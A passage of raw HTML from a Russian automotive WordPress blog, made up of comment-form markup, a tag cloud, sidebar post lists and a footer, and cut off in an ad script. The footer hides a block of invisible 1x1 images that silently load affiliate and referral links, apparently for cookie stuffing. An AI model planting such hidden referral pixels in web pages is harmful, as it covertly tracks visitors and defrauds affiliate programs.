 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-0_0" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
 name="wpdiscuz_unique_id"></form></div><div id="wpdiscuz_hidden_secondary_form" style="display: none;"><div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'><div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div><form class="wpd_comm_form wpd-secondary-form-wrapper"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;"><div id="wpd-editor-char-counter-wpdiscuzuniqueid"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label><textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-wpdiscuzuniqueid"></div><div id="wpd-editor-toolbar-wpdiscuzuniqueid"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
 name="wpdiscuz_unique_id"></form></div></div></div><div id="wpd-threads" class="wpd-thread-wrapper"><div class="wpd-thread-head"><div class="wpd-thread-info " data-comments-count="0"> <span class='wpdtc' title='0'>0</span> комментариев</div><div class="wpd-space"></div><div class="wpd-thread-filter"><div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий "><i class="fas fa-bolt"></i></div><div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария"><i class="fas fa-fire"></i></div></div></div><div class="wpd-comment-info-bar"><div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы</div><div class="wpd-filter-view-all">Посмотреть все комментарии</div></div><div class="wpd-thread-list"><div class="wpdiscuz-comment-pagination"></div></div></div></div></div><div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div><div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div></aside></main><aside class="sidebar sidebar_midle"><div class="widget_text section section_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><script></script> <div id="vk_groups"></div> <script type="text/javascript">VK.Widgets.Group("vk_groups", {mode: 3, width: "300", color3: '010F1F'}, 132524196);</script></div></div><div class="section section_widget widget_tag_cloud" id="tag_cloud-2"><div class="title">Метки</div><div class="tagcloud"><a href="https://avtoshkolak.ru/tag/akkumulyator" class="tag-cloud-link tag-link-30 tag-link-position-1" style="font-size: 18.62962962963pt;" aria-label="аккумулятор (264 элемента)">аккумулятор</a> <a href="https://avtoshkolak.ru/tag/biznes" class="tag-cloud-link tag-link-54 tag-link-position-2" style="font-size: 13.833333333333pt;" aria-label="бизнес (47 элементов)">бизнес</a> <a href="https://avtoshkolak.ru/tag/bmv" class="tag-cloud-link tag-link-55 tag-link-position-3" style="font-size: 14.287037037037pt;" aria-label="бмв (55 элементов)">бмв</a> <a href="https://avtoshkolak.ru/tag/vazhno" class="tag-cloud-link tag-link-25 tag-link-position-4" style="font-size: 22pt;" aria-label="важно (869 элементов)">важно</a> <a href="https://avtoshkolak.ru/tag/vaza" class="tag-cloud-link tag-link-36 tag-link-position-5" style="font-size: 16.490740740741pt;" aria-label="ваза (121 элемент)">ваза</a> <a href="https://avtoshkolak.ru/tag/voditel" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 20.898148148148pt;" aria-label="водитель (585 элементов)">водитель</a> <a href="https://avtoshkolak.ru/tag/vorota" class="tag-cloud-link tag-link-52 tag-link-position-7" style="font-size: 11.888888888889pt;" aria-label="ворота (23 элемента)">ворота</a> <a href="https://avtoshkolak.ru/tag/gvozdika" class="tag-cloud-link tag-link-76 tag-link-position-8" style="font-size: 9.1018518518519pt;" aria-label="гвоздика (8 элементов)">гвоздика</a> <a href="https://avtoshkolak.ru/tag/griby" class="tag-cloud-link tag-link-61 tag-link-position-9" style="font-size: 9.4259259259259pt;" aria-label="грибы (9 элементов)">грибы</a> <a href="https://avtoshkolak.ru/tag/gril" class="tag-cloud-link tag-link-77 tag-link-position-10" style="font-size: 8.4537037037037pt;" aria-label="гриль (6 элементов)">гриль</a> <a href="https://avtoshkolak.ru/tag/dvigatel" class="tag-cloud-link tag-link-23 tag-link-position-11" style="font-size: 21.935185185185pt;" aria-label="двигатель (851 элемент)">двигатель</a> <a href="https://avtoshkolak.ru/tag/doroga" class="tag-cloud-link tag-link-47 tag-link-position-12" style="font-size: 15.12962962963pt;" aria-label="дорога (74 элемента)">дорога</a> <a href="https://avtoshkolak.ru/tag/drift" class="tag-cloud-link tag-link-64 tag-link-position-13" style="font-size: 9.1018518518519pt;" aria-label="дрифт (8 элементов)">дрифт</a> <a href="https://avtoshkolak.ru/tag/zamok" class="tag-cloud-link tag-link-40 tag-link-position-14" style="font-size: 17.722222222222pt;" aria-label="замок (190 элементов)">замок</a> <a href="https://avtoshkolak.ru/tag/zapchasti" class="tag-cloud-link tag-link-22 tag-link-position-15" style="font-size: 19.407407407407pt;" aria-label="запчасти (348 элементов)">запчасти</a> <a href="https://avtoshkolak.ru/tag/izmerenie" class="tag-cloud-link tag-link-49 tag-link-position-16" style="font-size: 15.324074074074pt;" aria-label="измерение (80 элементов)">измерение</a> <a href="https://avtoshkolak.ru/tag/instrumenty" class="tag-cloud-link tag-link-35 tag-link-position-17" style="font-size: 19.601851851852pt;" aria-label="инструменты (367 элементов)">инструменты</a> <a href="https://avtoshkolak.ru/tag/kalendar" class="tag-cloud-link tag-link-60 tag-link-position-18" style="font-size: 9.1018518518519pt;" aria-label="календарь (8 элементов)">календарь</a> <a href="https://avtoshkolak.ru/tag/kacheli" class="tag-cloud-link tag-link-67 tag-link-position-19" style="font-size: 8.4537037037037pt;" aria-label="качели (6 элементов)">качели</a> <a href="https://avtoshkolak.ru/tag/kleshhi" class="tag-cloud-link tag-link-63 tag-link-position-20" style="font-size: 10.398148148148pt;" aria-label="клещи (13 элементов)">клещи</a> <a href="https://avtoshkolak.ru/tag/kolodets" class="tag-cloud-link tag-link-59 tag-link-position-21" style="font-size: 10.722222222222pt;" aria-label="колодец (15 элементов)">колодец</a> <a href="https://avtoshkolak.ru/tag/kolonki" class="tag-cloud-link tag-link-26 tag-link-position-22" style="font-size: 16.62037037037pt;" aria-label="колонки (129 элементов)">колонки</a> <a href="https://avtoshkolak.ru/tag/lada" class="tag-cloud-link tag-link-29 tag-link-position-23" style="font-size: 20.25pt;" aria-label="лада (468 элементов)">лада</a> <a href="https://avtoshkolak.ru/tag/list" class="tag-cloud-link tag-link-39 tag-link-position-24" style="font-size: 15.324074074074pt;" aria-label="лист (81 элемент)">лист</a> <a href="https://avtoshkolak.ru/tag/magazin" class="tag-cloud-link tag-link-46 tag-link-position-25" style="font-size: 18.111111111111pt;" aria-label="магазин (220 элементов)">магазин</a> <a href="https://avtoshkolak.ru/tag/myaso" class="tag-cloud-link tag-link-71 tag-link-position-26" style="font-size: 9.4259259259259pt;" aria-label="мясо (9 элементов)">мясо</a> <a href="https://avtoshkolak.ru/tag/nasos" class="tag-cloud-link tag-link-27 tag-link-position-27" style="font-size: 18.62962962963pt;" aria-label="насос (261 элемент)">насос</a> <a href="https://avtoshkolak.ru/tag/obogrevatel" class="tag-cloud-link tag-link-28 tag-link-position-28" style="font-size: 12.342592592593pt;" aria-label="обогреватель (27 элементов)">обогреватель</a> <a href="https://avtoshkolak.ru/tag/obod" class="tag-cloud-link tag-link-41 tag-link-position-29" style="font-size: 13.12037037037pt;" aria-label="обод (36 элементов)">обод</a> <a href="https://avtoshkolak.ru/tag/osen" class="tag-cloud-link tag-link-50 tag-link-position-30" style="font-size: 11.62962962963pt;" aria-label="осень (21 элемент)">осень</a> <a href="https://avtoshkolak.ru/tag/perets" class="tag-cloud-link tag-link-37 tag-link-position-31" style="font-size: 8pt;" aria-label="перец (5 элементов)">перец</a> <a href="https://avtoshkolak.ru/tag/ploshhad" class="tag-cloud-link tag-link-51 tag-link-position-32" style="font-size: 16.814814814815pt;" aria-label="площадь (137 элементов)">площадь</a> <a href="https://avtoshkolak.ru/tag/podsvetka" class="tag-cloud-link tag-link-45 tag-link-position-33" style="font-size: 16.425925925926pt;" aria-label="подсветка (120 элементов)">подсветка</a> <a href="https://avtoshkolak.ru/tag/polomka" class="tag-cloud-link tag-link-34 tag-link-position-34" style="font-size: 19.083333333333pt;" aria-label="поломка (308 элементов)">поломка</a> <a href="https://avtoshkolak.ru/tag/radiatory" class="tag-cloud-link tag-link-43 tag-link-position-35" style="font-size: 14.157407407407pt;" aria-label="радиаторы (53 элемента)">радиаторы</a> <a href="https://avtoshkolak.ru/tag/rezina" class="tag-cloud-link tag-link-32 tag-link-position-36" style="font-size: 17.787037037037pt;" aria-label="резина (193 элемента)">резина</a> <a href="https://avtoshkolak.ru/tag/ris" class="tag-cloud-link tag-link-38 tag-link-position-37" style="font-size: 15.648148148148pt;" aria-label="рис (90 элементов)">рис</a> <a href="https://avtoshkolak.ru/tag/sad" class="tag-cloud-link tag-link-69 tag-link-position-38" style="font-size: 9.4259259259259pt;" aria-label="сад (9 элементов)">сад</a> <a href="https://avtoshkolak.ru/tag/sidene" class="tag-cloud-link tag-link-42 tag-link-position-39" style="font-size: 15.907407407407pt;" aria-label="сиденье (99 элементов)">сиденье</a> <a href="https://avtoshkolak.ru/tag/simvol" class="tag-cloud-link tag-link-48 tag-link-position-40" style="font-size: 12.407407407407pt;" aria-label="символ (28 элементов)">символ</a> <a href="https://avtoshkolak.ru/tag/skorost" class="tag-cloud-link tag-link-24 tag-link-position-41" style="font-size: 20.37962962963pt;" aria-label="скорость (489 элементов)">скорость</a> <a href="https://avtoshkolak.ru/tag/sol" class="tag-cloud-link tag-link-56 tag-link-position-42" style="font-size: 12.407407407407pt;" aria-label="соль (28 элементов)">соль</a> <a href="https://avtoshkolak.ru/tag/trava" class="tag-cloud-link tag-link-44 tag-link-position-43" style="font-size: 9.1018518518519pt;" aria-label="трава (8 элементов)">трава</a> <a href="https://avtoshkolak.ru/tag/fundament" class="tag-cloud-link tag-link-65 tag-link-position-44" style="font-size: 8.7777777777778pt;" aria-label="фундамент (7 элементов)">фундамент</a> <a href="https://avtoshkolak.ru/tag/shiny" class="tag-cloud-link tag-link-31 tag-link-position-45" style="font-size: 17.722222222222pt;" aria-label="шины (189 элементов)">шины</a></div></div><div class="section section_widget widget_text" id="text-5"><div class="title">Парнеры</div><div class="textwidget"><div id="content_rb_153375" class="content_rb" data-id="153375"></div></div></div><div class="section-posts-box section"><div class="title">Популярные статьи</div><div class="section-posts"><div class="section-posts__item"> <noscript><img src="https://meanders.ru/wp-content/uploads/planirovanie-ustanovki.jpg" alt="Как подключить сигнализацию к штатному сигналу" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_3d4ebfe48aa27d3_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://meanders.ru/wp-content/uploads/planirovanie-ustanovki.jpg" alt="Как подключить сигнализацию к штатному сигналу" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_3d4ebfe48aa27d3_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/obsluzhivanie/kak-podklyuchit-signalizatsiyu-k-shtatnomu-signalu.html">Как подключить сигнализацию к штатному сигналу</a></div><div class="section-posts__item-text"> Как подключить сигнализацию к штатному сигналу Как установить автосигнализацию В...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-07-01">01.07.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://img.tyt.by/n/avto/06/7/1_755246456823526.jpg" alt="Самый надежный автомобиль в мире топ 10" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_6bd433fd1de67a8_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://img.tyt.by/n/avto/06/7/1_755246456823526.jpg" alt="Самый надежный автомобиль в мире топ 10" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_6bd433fd1de67a8_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/obsluzhivanie/samyj-nadezhnyj-avtomobil-v-mire-top-10.html">Самый надежный автомобиль в мире топ 10</a></div><div class="section-posts__item-text"> Самый надежный автомобиль в мире топ 10 Топ-5 самых надежных...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-08-05">05.08.2020</time></div></div><div class="section-posts__item"> <noscript><img src="http://krasimavtomobil.ru/wp-content/uploads/2016/02/%D0%9A%D1%80%D0%B0%D1%81%D0%BA%D0%B0.jpg" alt="Как правильно развести автомобильную краску" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_223adbb4bc3fe60_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="http://krasimavtomobil.ru/wp-content/uploads/2016/02/%D0%9A%D1%80%D0%B0%D1%81%D0%BA%D0%B0.jpg" alt="Как правильно развести автомобильную краску" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_223adbb4bc3fe60_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/obsluzhivanie/kak-pravilno-razvesti-avtomobilnuyu-krasku.html">Как правильно развести автомобильную краску</a></div><div class="section-posts__item-text"> Как правильно развести автомобильную краску Как развести краску перед покраской...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-03-14">14.03.2020</time></div></div></div></div><div class="section section_widget widget_text" id="text-2"><div class="textwidget"><p><noscript><img decoding="async" class="alignnone size-medium wp-image-590" src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img decoding="async" class="lazyload alignnone size-medium wp-image-590" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20277%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" data-srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" data-sizes="(max-width: 300px) 100vw, 300px" /></p><p>«Автомобиль стал частью одежды, без которой мы чувствуем себя неуверенными, неприкрытыми и незаконченными»  <i>Автор проекта &#8211; Сергей Прокопов</i></p></div></div><div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Свежие публикации</div><ul><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/10-osnovnyh-oblastej-primeneniya-vilochnyh-pogruzchikov.html">10 основных областей применения вилочных погрузчиков</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-09-23">23.09.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-high-frankfurt-s-best-price-private-flights-take-you-to-new-heights.html">Fly High! Frankfurt&#8217;s Best Price Private Flights Take You to New Heights</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-fabulously-discover-frankfurt-s-best-deals-on-private-flights.html">Fly Fabulously: Discover Frankfurt&#8217;s Best Deals on Private Flights!</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii-2.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-05-01">01.05.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-01-09">09.01.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/magazin-avtozvuka-dbshop.html">Магазин автозвука DBShop</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2022-12-23">23.12.2022</time></div></li></ul></div><div class="section section_widget widget_text" id="text-6"><div class="textwidget"><div data-la-block="cef34385-7ed9-421c-8ea0-471521df7f43"></div></div></div></aside></div></div><footer class="footer" id="footer"><div class="footer-bottom"><div class="copy">© 2025 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div></div><div id="content_rb_153370" class="content_rb" data-id="153370"></div><div style="display:none;"> <noindex> <noscript><img src="https://beget.com/p1150294" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://beget.com/p1150294" width="1" height="1" style="display:none;"> <noscript><img src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"> <noscript><img src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"> <noscript><img src="http://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="http://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"> <noscript><img src="https://www.reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://www.reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"> <noscript><img src="https://www.telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"> <noscript><img src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"> <noscript><img src="https://www.fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"> <noscript><img src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"> <noscript><img src="http://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="http://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"> </noindex></div></footer></div> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
